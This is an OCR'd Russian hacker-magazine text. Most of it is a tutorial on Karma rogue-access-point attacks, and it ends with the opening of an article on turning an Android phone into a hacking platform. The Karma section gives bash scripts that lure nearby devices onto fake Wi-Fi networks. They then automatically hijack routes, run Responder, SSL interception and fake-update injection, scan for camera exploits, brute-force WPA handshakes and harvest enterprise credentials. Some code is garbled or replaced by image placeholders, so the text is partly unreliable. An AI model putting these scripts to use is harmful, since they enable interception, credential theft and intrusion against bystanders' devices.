Не все устройства на деле отправляют probe-запросы, содержащие список сетей. Устройства, отправляющие пустой PNL, считаются как бы неуязвимыми к Karma. Однако их способность к автоматическому подключению по-прежнему может представлять интерес для хакера. А это значит, что к Karma уязвимы куда больше устройств, чем принято считать. Мы не знаем, к каким сетям подключался клиент, но что, если мы угадаем? Имея список наиболее часто встречающихся имен беспроводных сетей, мы можем просто перебрать их, отправляя beacon-пакеты до тех пор, пока клиентское устройство не подключится к нам. Единственный публичный инструмент, способный выполнять атаку known beacons на все три типа сетей, - это hostapd-eaphammer. Эта модифицированная реализация hostapd умеет среди прочего отправлять произвольные beacon-пакеты по списку. Используем следующий интерактивный скрипт для перебора beacons по словарю с указанием типа сети:

# wifi/roque\_ap/karma/known\_beacons.sh #!/bin/bash

![](_page_7_Picture_665.jpeg)

Запускаем и видим, что неприступный на первый взгляд заблокированный ноутбук с Windows готов к нам подключиться.

![](_page_7_Picture_59.jpeg)

А после его подключения мы можем выполнить любые атаки и, например, вытянуть хеш пользователя.

![](_page_7_Picture_61.jpeg)

Для экспериментов с known beacons я написал простую Python-реализацию с помощью scapy.

# KARMA-ГЕДДОН АТАКУЕМ КЛИЕНТСКИЕ УСТРОЙСТВА С ПОМОЩЬЮ KARMA

![](_page_8_Picture_0.jpeg)

# *COVERSTORY* ← НАЧАЛО СТАТЬИ

# **АТАКИ**

В Wikipedia сказано, что Karma нацелена на открытые сети, но на деле ничто не мешает применить атаку и к закрытым сетям. В зависимости от типа под‐ нимаемой нами сети возможны три сценария:

- OPN поднятие открытой сети, прием трафика устройства, сетевые атаки на устройство;
- WPA захват сохраненного пароля в виде half-handshake, брутфорс, переход к сценарию с OPN;
- EAP прием учетных данных.

В общем, матрица возможных с Karma атак достаточно обширна.

![](_page_8_Figure_9.jpeg)

Однако все публичные инструменты, умеющие выполнять атаку Karma, не делают ничего после подключения клиента. При реализации такой атаки некорректно проводить черту после подключения устройства, ведь в этот момент хакер может применить некоторые приемы, специфичные только в этом случае. Да и самое интересное начинается после подключения кли‐ ента. Но обо всем по порядку.

# **Karma-OPN**

Атака Karma через открытые сети позволяет получить сетевой канал взаимо‐ действия с клиентом. А учитывая, что атакующий в отношении клиента находится в позиции шлюза, то есть он пересылает трафик клиента, на него могут быть направлены многочисленные атаки — от простых сетевых до MITM. Также в момент подключения клиента с помощью особых настроек сети, задаваемых посредством DHCP, становится возможным заставить кли‐ ент пустить сетевой трафик других интерфейсов через атакующего, достигая эффекта сверх-MITM. Теперь немного подробнее.

# **Attack OPN → Overlap**

Часто подключаемые к открытой сети устройства будут либо с несконфигури‐ рованными настройками, либо с уже истекшим сроком аренды IP-адреса. Как известно, дефолтным для сетевых интерфейсов является запрос настро‐ ек по DHCP. Тот факт, что клиентское устройство попросит у нас параметры нашей сети, позволяет применить достаточно хитрый и опасный прием. Вместо стандартной маски **0.0.0.0/0** (default, на все адреса) мы можем выразить то же самое через две маски  $0.0.0.0/1$  +  $128.0.0.0/1$ , которые в совокупности образуют тот же дефолтный маршрут:

# 0.0.0.0/0 via 10.10.0.

Наконец, между атакующим и жертвой образуется обычный сетевой канал который может быть использован для запуска произвольных атак уровня при‐ ложений. Начиная от уязвимостей в ПО и ОС, заканчивая подбором паролей и последующей компрометацией устройства. Ключевой момент для атакующего в том, что он заранее не знает тип устройства, которое к нему подключится. Это создает определенные слож‐ ности. В частности, нужно быть готовым атаковать любое устройство, притом сделать это нужно быстро, так что без автоматизации тут будет сложно.

![](_page_8_Picture_1762.jpeg)

Теперь наш беспроводной интерфейс станет дефолтным для доступа к любым IPv4-адресам. Однако то, что мы задали его через две, чуть более короткие маски сети, сделает наши маршруты приоритетнее стандартного  $\theta$ . 0.0.0/0, поскольку сети с более короткими масками всегда предпочтительнее. И поэтому, если у подключившегося к нам клиента уже имелся сетевой интерфейс, например проводной, его трафик окажется перетянут на нас. Таким образом мы сможем перехватить трафик любого смежного интерфей‐ са.

![](_page_8_Figure_18.jpeg)

На самом деле такое поведение, помимо «сверх-MITM-эффекта», имеет опасное, но предсказуемое последствие — устройство может стать недос‐ тупным из других сетей. Можно представить себе достаточно вероятный сце‐ нарий: включение Karma и массовое подключение к нему IP-камер. После перекрытия маршрутов, подключенные по проводу к пульту видеонаб‐ людения, они могут стать недоступными.

В итоге, используя трюк с маршрутами, мы можем:

- перехватить трафик смежных сетевых интерфейсов;
- привести к сетевому отказу в обслуживании.

# **Attack OPN → MITM**

Неважно, есть ли у клиентского устройства другие сетевые интерфейсы и были ли они перекрыты, с DHCP мы в любом случае станем для клиента шлюзом. Это значит, что трафик жертвы в сторону интернета пойдет через нас. Находясь в позиции легального MITM, атакующий может попытаться вме‐ шаться в SSL-трафик, прочитать или подменить незашифрованный трафик или дать сигнал обновления и внедрить бэкдор.

# **Attack OPN → доступ к сети**

Итак, если атакующему удастся подключить к себе чей‑то ноутбук, он может начать подбирать к нему пароль или проэксплуатировать уязвимость и получить доступ в систему.

![](_page_8_Figure_28.jpeg)

Если это смартфон, то, подключившись, он начнет передавать через ата‐ кующего кучу конфиденциальной информации. Не стоит забывать, что сотни мобильных приложений, которые установлены на телефонах на все случаи жизни, вполне способны что‑то транслировать в незащищенном виде. Они могут некорректно проверять SSL-сертификат или быть подверженными про‐ извольному исполнению кода при подделке трафика.

![](_page_8_Figure_30.jpeg)

Если нам попадется принтер, подключенный проводом к корпоративной сети, то и он может пересылать через себя трафик. Таким образом, беспроводной принтер в худшем из сценариев станет для злоумышленника шлюзом во внут‐ реннюю сеть компании.

![](_page_8_Figure_32.jpeg)

Наконец, таким образом могут подключаться и IP-камеры. В этом случае как минимум возможен доступ к самому устройству и к его видеоинформа‐ ции. Как максимум — IP-камеры могут быть впоследствии взломаны и стать точкой проникновения, ведь, как известно, это далеко не самые защищенные устройства. Тем более IP-камеры часто располагаются в физических гра‐ ницах периметра, откуда до них можно дотянуться прямо с улицы.

![](_page_8_Figure_34.jpeg)

Мы видим, что разнообразные клиентские устройства Wi-Fi вокруг нас на короткое время могут подключаться к некоторым беспроводным сетям и злоумышленник вполне в состоянии их атаковать.

КАRMA-ГЕДДОН **ATAKYEM** 

> КЛИЕНТСКИЕ УСТРОЙСТВА С ПОМОЩЬЮ КАRМА

# ЭКСПЛУАТАЦИЯ

#/bin/bash

OPN='wlan1'

Время перейти к эксплуатации. Следующий скрипт выполняет автоматическую атаку на клиентские устройства в округе через открытые беспроводные сети:

# wifi/roque\_ap/karma/attack-opn.sh

 $[[ $# -ge 1 ]]$  && essid="\$1" || essid='test'

cp /opt/hostapd-mana/hostapd/hostapd.conf /tmp/hostapd-mana.conf sed -i "s/interface=.\*/interface=\$OPN/g" /tmp/hostapd-mana.conf sed -i "s/ssid=.\*/ssid=\$essid/g" /tmp/hostapd-mana.conf

cp dnsmasq-attack.conf /tmp/dnsmasq-attack.conf sed -i "s/interface=.\*/interface=\$OPN/g" /tmp/dnsmasq-attack.conf

sudo ifconfig \$OPN up

tmux new-session -d -s karma -n OPN 'sudo /opt/hostapd-mana/hostapd/ hostapd /tmp/hostapd-mana.conf' sudo ip a add 11.0.0.1/24 dev \$OPN

sleep 1  $table = $(ip r show table all|prep $0PN|prep':'|head -n 1|cut -d'']$  $-f(5)$ 

sudo ip r add 11.0.0.0/24 dev \$OPN table \$table #97 sudo ip rule add to 11.0.0.0/24 lookup \$table tmux split-window -v -t OPN 'sudo dnsmasq --conf-file=/tmp/ dnsmasq-attack.conf -d' tmux split-window -v -t OPN "./attack.sh \$OPN" tmux a -t karma

В скрипте выполняется запуск трех компонентов атаки, разделенных на три области:

1. Точка доступа hostapd-mana, отвечающая всем клиентам. 2. DHCP-сервер, раздающий настройки сети подключаемым клиентам.

3. Атакующий движок, запускающий атаки.

Запуск hostapd-mana не требует предварительной настройки. Конфигурация сети для DHCP может быть, например, такой:

## wifi/roque\_ap/karma/dnsmasq-attack.conf  $domain=False$  net

![](_page_9_Picture_703.jpeg)

Именно тут и используется трюк с перекрытием маршрутов. Он позволяет изменить настройки маршрутизации, выставив беспроводное подключение более приоритетным, и направить трафик других сетевых интерфейсов устройства жертвы на атакующего. Это позволит как перехватить дополнительные данные, так и вызвать отказ в обслуживании из-за недоступности на других сетевых интерфейсах.

Атакующий движок, реагирующий на новые клиенты и запускающий на них произвольные атаки, реализован в следующем скрипте:

# wifi/roque\_ap/karma/attack.sh

#!/bin/bash GREEN=\$'\x1b[32m' RESET=\$'\x1b[39m' IFACE='wlan1' #~/gui.sh rm /tmp/karma\_attacks.txt 2> /dev/null for script in \$(find on network/ -type  $f$  -perm -u+x) do exec sudo \$script \$IFACE "" & done while sleep 1  $\overline{d}$ sed -rn "s/\? \(([^\)]+)\) .\*\[ether\] on \$IFACE/\1/p"  $arp -an$ while read ip  $d\Omega$ egrep -q "^\$ip\$" /tmp/karma attacks.txt 2> /dev/null && continue || echo "\$ip" >> /tmp/karma\_attacks.txt echo \$GREEN "client detected \$ip" \$RESET for script in \$(find on\_client/ -type f -perm -u+x) do

exec \$script \$ip "" 11.0.0.1 & done

# done done

Важно, что атакующий не просто молча подключает к себе клиенты по Wi-Fi, а еще и автоматически выполняет различные атаки. Поскольку устройства подключаются и отключаются достаточно быстро, то без автоматизации тут никак не обойтись.

С помощью Karma хакер может атаковать вообще любую технику, даже автономную, такую как IP-камеры. Однако заранее он не знает, какое устройство к нему подключится, и поэтому спектр возможных атак должен быть максимально широким.

Karma-OPN по эксплуатации очень похожа на беспроводной аналог BadUSB-eth. И в дополнение к тому, что было описано ранее, а именно: к атакам на NetBIOS, приводящим к утечкам хешей (on\_network/responder.sh), отравлению веб-кеша и выкачиванию Cookies (on network/poisontap.sh), а также подмене сертификата и вмешательству в зашифрованный HTTPSтрафик (on\_network/sslsplit.sh), можно сделать еще многое. Например, активировать атаки на небезопасные обновления с помощью evilgrade:

# on\_network/evilgrade.sh #!/bin/bash

echo '[\*] running insecure updates MiTM attacks' [[ \$(iptables -t nat -vnL PREROUTING | grep "\$1" |  $\text{green } 53) = \text{``}$ **11 &** & { iptables -t nat -A PREROUTING -i "\$1" -p udp --dport 53 -j REDIRECT --to-ports 53  $\mathcal{F}$  $\sqrt{\left[\frac{6}{10}\right]^2 + \left[\frac{10}{10}\right]^2 + \left[\frac{10}{10}\right]^2}$  and  $\sqrt{10}$  PREROUTING | grep "\$1" | grep 80) = ''  $\begin{bmatrix} 1 \end{bmatrix}$  &

![](_page_9_Picture_704.jpeg)

Даже сегодня существует немало популярных приложений, обновляющихся по не защищенному от подмены протоколу HTTP. В случае со смартфонами также не стоит забывать про уязвимости мобильных приложений. Не будет лишним атакующему выполнить простое сканирование портов для каждого подключившегося устройства:

# on\_client/scan.sh #!/bin/bash

![](_page_9_Picture_705.jpeg)

Открытые порты позволяют опознать тип подключаемого устройства. Не исключено, что подсоединившийся девайс может пересылать через себя трафик. Тогда через него атакующий может проникнуть в другую сеть, возможно корпоративную:

# on\_client/ip\_forwarding.sh

#!/bin/bash

echo '[\*] checking IP forwarding'

nmap -sn -n \$1 --script ip-forwarding --script-args="ip-forwarding. target=\$3" > /tmp/ip\_forwarding.log grep 'ip forwarding enabled' /tmp/ip forwarding.log --color=auto

Так как разнообразные устройства IoT подвержены атаке Karma, то атакующему имеет смысл подключить и проверку специфичных уязвимостей:

# on\_client/routersploit.sh #!/bin/bash

# $WAIT = 2$ PORTS=(80 8080 443)

for port in  $${PORTS[*]}$ 

![](_page_9_Picture_706.jpeg)

# done

Если на подключившейся IP-камере открыты веб-порты, то с помощью routersploit можно задетектить потенциальную RCE или иную уязвимость. На IP-камере также получится проверить возможность анонимного подключения к ее видеопотоку:

![](_page_9_Picture_707.jpeg)

IP-камеры, даже при наличии защищенной паролем веб-админки, иногда позволяют подключаться к стриму по RTSP без аутентификации. А со смартфоном атакующий крайне подвижен и может видеть результаты атак в реальном времени. В следующем примере открытая точка доступа пытается подключить к себе все беспроводные устройства вокруг (первая треть экрана). Те из них, что искали именно открытую сеть, подключаются и получают сетевые настройки по DHCP (вторая треть экрана). Наконец атакующий скрипт (последняя треть экрана) запускает разнообразные сценарии, и можно видеть, как (судя по результатам сканирования портов) к телефону подключилась IP-камера.

![](_page_9_Picture_49.jpeg)

В списке открытых портов виден 554/ТСР, с которого иногда можно получить видеопоток без аутентификации.

# **Karma-WPA**

Атака Karma не заканчивается открытыми сетями, ее можно применить и к

#### закрытым.

В статье «Брут на ходу. Атакуем беспроводные сети простым и эффективным способом» мы детально рассмотрели механизм проверки общего ключа, требующий всего двух пакетов: EAPOL M1 и M2 (half-handshake). Пароль в М2-сообщении отправляет клиент, а это значит, что мы можем узнать пароль от сети, которую он запомнил, без наличия точки доступа.

Так как атакующий изначально не знает пароля, с которым к нему хочет подключиться клиент, то расшифровывать трафик от клиента не получится. Равно как не получится организовать сетевое взаимодействие и атаковать клиент. Зато клиенты будут отправлять полноценные half-handshake от известных им сетей, из которых методом брутфорса можно восстановить пароли:

# wifi/roque\_ap/karma/attack-wpa.sh #!/bin/bash

![](_page_9_Picture_708.jpeg)

Первый компонент - это hcxdumptool, который на все probe-запросы отвечает соответствующим probe-ответом, а также посылает пакет EAPOL M1, чтобы клиент отправлял в ответ M2-пакет с handshake. Стоит заметить, что реально точка доступа тут не создается, - вся работа с пакетами Wi-Fi происходит в сыром режиме и требует на сетевой карте атакующего включенный режим монитора.

Второй компонент выполняет брутфорс — ведь принятые half-handshake содержат все необходимое для восстановления пароля клиента:

# wifi/roque\_ap/karma/brute\_half.sh #!/bin/bash

tcpdump -r \$dumpfile.pcapng -nn -w \$dumpfile.pcap aircrack-ng -w /opt/wordlists/top100k.txt "\$dumpfile.pcap" && read ok rm \$dumpfile.pcap

Выходит, чтобы подобрать пароль к беспроводной сети, точка доступа не нужна. В приведенном ниже примере имитируются запрашиваемые WPAсети. Результатом стала попытка подключения атакованного смартфона, который, отправив WPA half-handshake (EAPOL M1 + M2), попытался аутентифицироваться с сохраненным паролем. Пароль был успешно подобран.

![](_page_9_Picture_63.jpeg)

С использованием подобранного пароля была запущена уже полноценная точка доступа WPA (возможно, как у домашней или гостевой сети Wi-Fi) и инициирован прием трафика с мобильного телефона жертвы. С атакой Karma, которая позволяет подключать к себе клиенты, в частности смартфоны прохожих, становится возможным то, что показано в игре Watch Dogs.

![](_page_9_Picture_65.jpeg)

На самом деле взломать смартфон за секунды вполне вероятно, только это требует от атакующего раздобыть закрытый ключ к любому корневому сертификату и вскрыть им HTTPS-трафик. Тогда подключенное устройство жертвы получает модифицированный трафик от Play Market, где, как известно, можно инициировать удаленную установку приложения. В качестве такого приложения может использоваться троян с последующим вытягиванием данных из установленных мобильных банковских клиентов. Словом, всё как в игре.

# Karma-EAP

Enterprise-стандарт беспроводных сетей, призванный быть более продуманным в плане безопасности, на деле порою оказывается уязвимее соседского Wi-Fi. Чрезвычайная коварность атаки Karma-EAP заключается в том, что выполнена она может быть где угодно, даже вне объекта действия легитимной сети.

![](_page_9_Picture_69.jpeg)

Для проведения атаки на WPA-Enterprise необходим запуск сети с нужным именем. Словом, атакующему требуется знать имя сети, что возможно далеко не всегда, ведь сети бывают еще и скрытыми.

Атака Karma как раз позволяет узнавать имена таких сетей. Поэтому атакующий может на каждый probe-запрос отвечать соответствующим probeответом, указывая, что такая сеть присутствует. После чего он может принимать подключения клиентских устройств, предлагая им пройти аутентификацию по небезопасным протоколам GTC или MSCHAP. В случае если клиент в своих probe-запросах ищет именно сеть WPA-Enterprise, то он ее получит, а атакующий получит его учетные данные.

# wifi/roque\_ap/karma/attack-eap.sh #/bin/bash

 $EAP = 'wlan1'$ 

...

sudo ifconfig \$EAP up

cp hostapd-eaphammer-karma.conf /tmp/hostapd-eaphammer.conf sed -i "s/interface=.\*/interface=\$EAP/g" /tmp/hostapd-eaphammer.conf sudo /opt/eaphammer/local/hostapd-eaphammer/hostapd/hostapdeaphammer -x /tmp/hostapd-eaphammer.conf

Конфигурационный файл может быть взят из каталога eaphammer/local/ hostapd-eaphammer/hostapd/hostapd.conf. Для атаки Каrma он должен, помимо прочего, содержать одну или две директивы:

hostapd-eaphammer-karma.conf

 $\ddotsc$ use\_karma=1 # for probe-response

loud\_karma=1 # for beacons

Основанный на hostapd-wpe, модифицированный hostapd-eaphammer умеет, подобно hostapd-mana, отвечать клиентам probe-ответами и beacon с запрашиваемыми именами сетей. Это ведет к тому, что клиенты начинают воспринимать беспроводную сеть атакующего как ту, которую они знают и к которой уже подключались. На иллюстрации ниже показана автоматическая отправка учетных данных клиентским устройством на смартфон атакующего, когда атакующий не знает имени сети.

![](_page_9_Picture_81.jpeg)

Сколько сетей может быть атаковано подобным образом? Ведь чтобы клиентское устройство, лежащее в кармане или сумке прохожего, подключилось к атакующему, не нужно знать имя беспроводной сети. Злоумышленнику надо лишь оказаться в местах большого скопления людей, где он вполне может раздобыть доменные учетные записи любых компаний - от мелких до крупных. При этом факт атаки — источник утечки учетных данных — невозможно выявить, ведь подставляет жертву в данном случае не точка доступа, а клиент.

# **ВЫВОДЫ**

Атака Karma максимально подвижная, так как направлена на клиенты, которые тоже сами по себе подвижны. Успешность эксплуатации гарантирована далеко не всегда. Для этого требуется максимальное количество клиентов, распределенных по площади. И несмотря на реализацию множества автоматических проверок, возможно, атакующему не помешает дополнительный интерактив с подключившимся устройством. Первые попытки атак Karma, с целью хотя бы идентификации подключаемых устройств и проверки самых тривиальных уязвимостей, могут быть выполнены с помощью смартфона. Позднее для устойчивого взаимодействия с подверженным атаке устройством, например IP-камерой над забором защищенного объекта, может быть использован 4G VPN-канал до Pineapple-устройства. Незаметно лежащий неподалеку от целей девайс позволяет атакующему удаленно развивать более длительные и сложные атаки уже через него:

# На стороне Pineapple: sysctl -w net.ipv4.ip\_forward=1 iptables -t nat -A POSTROUTING -o wlan0 -j MASQUERADE

# На стороне атакующего: route add -host target\_ip gw pineapple

Сейчас сложно представить, сколько устройств реально могут иметь на борту Wi-Fi. Встраиваемая электроника часто базируется на крайне популярных ARM-процессорах, которые представляют собой систему на кристалле, сразу имея внутри себя и Wi-Fi, и кучу всего остального. Проще внедрить такой растиражированный сотнями тысяч дешевый чип в устройство, чем производить его каждый раз отдельно под каждую задачу.

Множество устройств вокруг нас может быть снабжено модулем Wi-Fi: телефоны, что в кармане у каждого, IP-камеры, что висят повсюду, и, наконец, ноутбуки в соседних комнатах, и даже компоненты умного дома. Такие устройства с Wi-Fi на борту не посылают ничего в эфир, просто тихо ожидают появления беспроводной сети с нужным именем.

Атака Karma не основана на какой-то конкретной уязвимости. Она использует лишь общепринятые особенности поведения клиентских устройств, таких как автоматическое подключение. Поэтому защититься от этой атаки вполне логично можно через запрет автоподключения. Сложно контролируемая и достаточно неочевидная атака делает Karma актуальной еще на многие годы вперед, несмотря на то что известен этот вид атак уже два десяти-Летия. Н

![](_page_10_Picture_1.jpeg)

# **TTPEBPALLIAEM** ТЕЛЕФОН **HAANDROID** B *V*HCTPYMEHT **XAKEPA**

хакера, мобильный  $\bigcirc$ ТОЧКИ зрения удобнейшее телефон средство  $\frac{1}{\sqrt{1-\frac{1}{2}}}\left( \frac{1}{\sqrt{1-\frac{1}{2}}}\right) ^{2}$ для компьютерных атак, особенно атак околофизического доступа, которые выполняются по радиоканалу. В этой статье мы поговорим о том, как превратить обычный мобильник на Android в могучее оружие хакера.

![](_page_10_Picture_4.jpeg)

![](_page_10_Picture_5.jpeg)

# **INFO**

Эта статья - часть серии публикаций о практических приемах взлома и атак с использованием подручных устройств, которые можно собрать дома. В этих материалах мы раскрываем простые способы получения несанкционированного доступа к защищенной информации и показываем, как ее оградить от подобных атак. Предыдущая статья серии: «КАRМАгеддон. Атакуем клиентские устройства с помощью Karma».

![](_page_10_Picture_8.jpeg)

# **WARNING**

Статья имеет ознакомительный характер и предназначена для специалистов по безопасности, проводящих тестирование в рамках контракта. Автор и редакция не несут ответственности за любой вред, причиненный с применением изложенной информации. Распространение вредоносных программ, нарушение работы систем и нарушение тайны переписки преследуются по закону.

Сейчас у каждого есть телефон, зачастую даже не один. Так что злоумышленник с мобильником выглядит куда менее подозрительно, чем с ноутбуком. Более того, телефон часто разрешают проносить туда, где ноутбуки запрещены. Телефоны редко рассматриваются как источник угрозы.

У телефона настолько большой потенциал, что с его помощью можно реализовать практически любые физические атаки. Несмотря на то что он работает на мобильном процессоре (ARM), на нем можно запустить почти любой десктопный софт. Все благодаря тому, что Linux - это open source. Все многообразие ПО под него уже давно кросс-скомпилировано и портировано под множество других архитектур, включая и ARM, да еще и в форме удобных пакетов.

Теперь предлагаю взглянуть на телефон глазами хакера. Сколько атак можно провести с его помощью? Все атаки, что продемонстрированы на Pineapple, можно реализовать и с телефона. Более того, перечень таких атак куда шире. Можно выделить ключевое отличие телефона от Pineapple или любого одноплатника - наличие устройств ввода-вывода информации. Поскольку у телефона есть экран и клавиатура, атакующий может проводить интерактивные атаки. То есть он в состоянии совмещать автоматизацию типовых действий и ручной ввод дополнительных команд, благодаря чему атаки становятся более таргетированными. Интерактивность — главное преимущество телефона перед автономными устройствами типа Pineapple.

Конечно, это не значит, что ноутбук не годится для физических и околофизических атак. Но вблизи объектов, где много наблюдателей, охраны и везде натыканы камеры, злоумышленник с легкостью может заменить ноутбук телефоном.

Для проведения большинства атак с телефона атакующему, как правило, требуются внешние адаптеры и драйверы для них. Однако некоторые атаки можно провести и без дополнительных устройств, что снижает сложность затеи. В итоге хакерский телефон вполне можно использовать для следующих атак:

• Wi-Fi (Deauth, Auth, Online brute, WPS, Evil Twin, EAP, Karma);

- · Bluetooth;
- Whid (Mousejack);
- · SDR (replay, GPS, DMR, TV);
- Ethernet (атаки и сниффинг);
- · BadUSB (HID, ETH, HDD);
- · RFID/NFC;
- $\cdot$  IrDA;
- $\cdot$  QR.

Давай детально рассмотрим, чем может быть опасен потенциальный злоумышленник с телефоном.

# НАСТРОЙКА GNU-ОКРУЖЕНИЯ

Так уж исторически сложилось, что большая часть хакерского софта обитает в мире Unix. Конечно, под Android тоже существуют аналоги, но крайне неразумно переписывать весь софт под очередную платформу. Куда проще и правильнее организовать слой совместимости и портировать все это для нужной среды. И благодаря тому, что под капотом Android прячется ядро Linux, это действительно просто.

Далее продемонстрирован открытый подход, позволяющий сделать хакерским практически любой Android-телефон. Вопреки общему мнению, чтобы телефон стал хакерским, необязательно использовать специализированную ОС вроде Kali NetHunter. Эти слегка кастомизированные версии Android идут с ядром под соответствующее железо, а значит, перечень поддерживаемых устройств сильно ограничен. Но что делать, если такого мобильника нет в наличии? Ты можешь реализовать все нужное самостоятельно: в этом случае потребуется любой Android-телефон, который должен соответствовать только нескольким простым критериям.

Во-первых (это самое главное), телефон должен иметь root-права. Без них большая часть атак не работает. Чтобы получить права root, загрузчик телефона должен поддерживать разблокировку. Тогда с его помощью можно перезаписать recovery (небольшая ОС для восстановления данных). А уже затем можно полноценно изменять файлы основной ОС Android.

Во-вторых, крайне желательно, чтобы телефон имел ядро с поддержкой modprobe для загрузки дополнительных драйверов и поддержки внешних устройств. Часто modprobe может быть доступен даже на стоковом ядре. Но лучше убедиться, что для твоей модели мобильника существуют кастомные ядра, устанавливают которые тоже через recovery.

На самом деле хакеру вовсе не нужно собирать какое-то особенное ядро, заранее добавляя в него все необходимое и каждый раз часами пересобирая его. Напротив, благодаря модульности ядра Linux можно дособрать любой драйвер для любой железки прямо на текущем ядре, да еще и не на точной версии исходных кодов. И это куда проще и безопаснее, ведь так не теряется набор функций стокового ядра и, скажем, не отваливается камера.

обязательно необходим какой-нибудь терминал, например Также популярный Termux. Termux весьма удобен, так как имеет встроенный менеджер пакетов. Впрочем, можно легко обойтись и без него. Поскольку хакеру нужно работать с терминалом, удобнее использовать настоящую полноразмерную клавиатуру, например org.pocketworkstation.pckeyboard (Hackers Keyboard).

Наконец, вся хакерская начинка может быть представлена в файле-образе Linux-дистрибутива, который можно использовать в режиме обычного chroot.

Сначала немного информации о создании chroot-окружения - начальной файловой системы Linux-образа. Фактически это база для хакерского программного инструментария на телефоне. Для этого на Linux-десктопе нужно подготовить файл (будущий образ), на нем создать файловую систему и смонтировать ее:

truncate -s 10G linux.img mkfs.ext4 linux.img mount -o loop linux.img /mnt/iso

Теперь перед хакером чистый лист, который необходимо наполнить системными файлами, то есть установить настоящий Linux. Сделать это можно одной командой, например debootstrap:

# sudo debootstrap --arch arm64 --foreign --variant=minbase \ stable /mnt/iso/ http://http.us.debian.org/debian

Программа debootstrap просто скачивает минимально необходимый набор deb-пакетов (под ARM) и распаковывает исполняемые файлы, библиотеки и конфиги внутри образа, формируя полностью работоспособное Linux-окружение. В этом случае в качестве базы используется Debian, так как он имеет крайне богатую коллекцию пакетов в своих репозиториях. В качестве альтернативы можно использовать, например, Arch Linux с его хакерским репозиторием BlackArch, содержащим практически весь необходимый атакующий софт. ОС Arch Linux ставится похожим образом и разворачивается from scratch в указанном каталоге.

Затем образ linux.img копируется на телефон, и все дальнейшие действия выполняются уже на нем.

Любую современную ОС можно представить как совокупность user mode и kernel mode, то есть пользовательские компоненты и ядро с драйверами. Образ linux.img содержит только компоненты пользовательского режима, но в Linux есть очень четкая граница, позволяющая подключить сколько угодно user space к ядру. Благодаря концепции Unix «все есть файл» и специальным файловым системам добавление юзерспейсов достигается монтированием нескольких системных каталогов:

![](_page_10_Picture_784.jpeg)

Последняя команда chroot упрощенно укорачивает пути, отбрасывая /data/ 1inux при каждом обращении к файловой системе. Таким образом, все библиотеки и системные компоненты загружаются исключительно из текущего каталога, словно с корневого раздела. Это обеспечивает также изоляцию файловой системы от ФС Android. Но в то же самое время образ взаимодействует с ядром через системные вызовы и псевдофайловые системы, получая доступ к части железа.

Чтобы удобнее передавать файлы между chroot-контейнером и Androidприложениями, можно подмонтировать пользовательскую папку sdcard:

mount -o loop /sdcard/ /data/linux/sdcard/

Это может быть удобно, когда необходимо, например, посмотреть HTMLотчет от какой-нибудь хакерской тулзы привычным браузером телефона. С этого момента начинается полноценный GNU/Linux в обычном мобильнике на Android. И дальше все происходящее напоминает больше классическое администрирование Linux-десктопа или сервера.

Использование Linux в форме образа и проще, и правильнее. Так сохраняется в «чистоте» файловая система Android, упрощается резервное копирование, ведь физически это один файл, и такая система становится портативной. Можно просто скопировать такой заранее настроенный образ на новый девайс без необходимости все настраивать с нуля после каждой замены телефона.

# Графический интерфейс

Несмотря на то что большинство хакерских инструментов консольные, может потребоваться запуск и графических инструментов. Android лишен привычного X-сервера, отрисовывающего графику. Но, используя VNC Server, можно

легко устранить этот недочет:

### gui.sh #!/bin/bash

# cat  $\langle\langle E \rangle \sim$ /.vnc/config securitytypes=none geometry=1083x500 localhost E

# vncserver :0

VNC Server - это тот же самый графический X-сервер, только с удобным интерфейсом под VNC-клиент, которых, благодаря открытости протокола, предостаточно даже в виде мобильных приложений. Чтобы рабочий стол содержал привычные элементы, нужно установить соответствующую среду, например для легковесности можно использовать LXDE:

# apt install lxde

Теперь, **ИСПОЛЬЗУЯ** любой мобильный VNC-клиент (например, com.iiordanov.freebVNC), можно получить Linux GUI прямо на телефоне.

![](_page_10_Figure_56.jpeg)

# Linux стирает грань между компьютером и телефоном

При наличии привычного рабочего стола телефон отличается от ноутбука только отсутствием клавиатуры. VNC Server имеет еще одну удобную и очевидную особенность - к нему можно удаленно подключаться с других устройств. Это дает возможность дистанционно управлять телефоном в оконном режиме.

# Звук в chroot-окружении

В некоторых случаях Linux-программам на телефоне может требоваться полноценный вывод звука. Добиться этого тоже достаточно просто:

# apt install pulseaudio pulseaudio --start

pactl load-module module-simple-protocol-tcp rate=48000 format=s16le channels=2 source=auto\_null.monitor record=true port=8000 listen=127.  $0.0.1$ 

Теперь весь звук из chroot-окружения выводится на локальный порт 8000/tcp. В окружении Android нужно запустить приложение Simple Procotol Player (com.kaytat.simpleprotocolplayer), которое воспроизводит получаемый звук.

# **GNU-Android bridge**

Так как работа ведется все же на Android, пусть и из chroot-окружения, может потребоваться доступ к его функциям и датчикам. К сожалению, на Android нельзя получить доступ к некоторому оборудованию через привычные символьные устройства или системные вызовы, так как эта ОС использует сильно модифицированное ядро Linux. Самый простой способ - использовать Termux-API. Он состоит из двух компонентов. Первый компонент - Androidприложение com.termux.api, которое с помощью Java-библиотек получает штатный доступ к камере, диктофону, датчикам и прочим компонентам телефона. Второй компонент - пакет Termux-API, который содержит уже консольные программы, принимающие данные от первого компонента.

Для установки консольных компонентов в Теrmux нужно выполнить следующую команду:

# pkg install termux-api

Благодаря Termux-API можно получить доступ к начинке телефона из GNUокружения — привычной командной строки. Это позволяет запрограммировать что угодно крайне простым образом через командную оболочку Bash.

Приложения Termux-API доступны только из окружения консоли Termux, но пока не chroot-образа. Доступ к консоли Termux из консоли chroot-окружения проще всего получить по SSH. Для этого в консоли Termux нужно настроить SSH-сервер:

# ssh-keygen

cat .ssh/id\_rsa.pub > .ssh/authorized\_keys sshd

Приватный ключ id\_rsa копируется уже в файловую систему chroot-образа. В chroot-окружении для взаимодействия с Termux-API (например, для доступа к датчикам Android) Тегтих-команды вызываются уже через SSH. Например, отправить Notification в Android из консоли можно простым скриптом:

# android/msg\_notification.sh

#!/bin/bash ssh -i ~/id\_rsa -p 8022 localhost "termux-notification -t '\$title' -c '\$text'"

Уведомления удобно использовать для различных атакующих скриптов. К тому же уведомления позволяют задействовать и умные часы или, например, прочитать вывод команды вслух, используя речевой синтезатор телефона:

# android/speak.sh #!/bin/bash

ssh -i ~/id\_rsa -p 8022 localhost "termux-tts-speak \$text"

Что касается датчиков, чтобы получить информацию с акселерометра, можно использовать такой скрипт:

# android/sensors/accelerometer.sh #!/bin/bash

ssh -i ~/id rsa -p 8022 localhost "termux-sensor -s 'icm4x6xx Accelerometer' -n 1" | sed -n 4,6p

Информация с такого датчика позволит использовать пространственное положение телефона в качестве триггера для какого-либо действия. Вообще,

